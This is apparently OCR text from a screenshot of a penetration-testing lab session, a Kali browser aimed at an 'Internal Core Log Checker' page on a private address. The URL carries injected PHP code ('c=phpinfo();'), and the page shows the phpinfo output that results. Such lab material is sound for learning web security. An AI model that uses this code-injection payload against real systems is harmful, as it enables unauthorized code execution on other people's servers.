 Internal Core Log Checker
http://192.168.2.89:8080/?fil
192.168.2.90:8080/?file=kern.log&c=phpinfo();
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://192.168.2.32/im... http://babycms.dsz/LI...
Internal Core Log Checker
View Kernel Log (kern.log)
/etc/php/8.3/apache2/conf.d/20-exif.ini,
/etc/php/8.3/apache2/conf.d/20-ffi.ini,
/etc/php/8.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/8.3/apache2/conf.d/20-ftp.ini,
/etc/php/8.3/apache2/conf.d/20-gd.ini,
/etc/php/8.3/apache2/conf.d/20-gettext.ini,
/etc/php/8.3/apache2/conf.d/20-iconv.ini,
/etc/php/8.3/apache2/conf.d/20-mbstring.ini,
/etc/php/8.3/apache2/conf.d/20-mysqli.ini,
/etc/php/8.3/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/8.3/apache2/conf.d/20-phar.ini,
/etc/php/8.3/apache2/conf.d/20-posix.ini,
/etc/php/8.3/apache2/conf.d/20-readline.ini,
/etc/php/8.3/apache2/conf.d/20-shmop.ini,
/etc/php/8.3/apache2/conf.d/20-simplexml.ini,
/etc/php/8.3/apache2/conf.d/20-sockets.ini,
/etc/php/8.3/apache2/conf.d/20-sysvmsg.ini,
/etc/php/8.3/apache2/conf.d/20-sysvsem.ini,
/etc/php/8.3/apache2/conf.d/20-sysvshm.ini,
/etc/php/8.3/apache2/conf.d/20-tokenizer.ini,
/etc/php/8.3/apache2/conf.d/20-xmlreader.ini,
/etc/php/8.3/apache2/conf.d/20-xmlwriter.ini,
/etc/php/8.3/apache2/conf.d/20-xsl.ini,
/etc/php/8.3/apache2/conf.d/20-zip.ini
PHP API 20230831
PHP Extension 20230831
Zend Extension 420230831
Zend Extension Build API420230831,NTS
PHP Extension Build API20230831,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled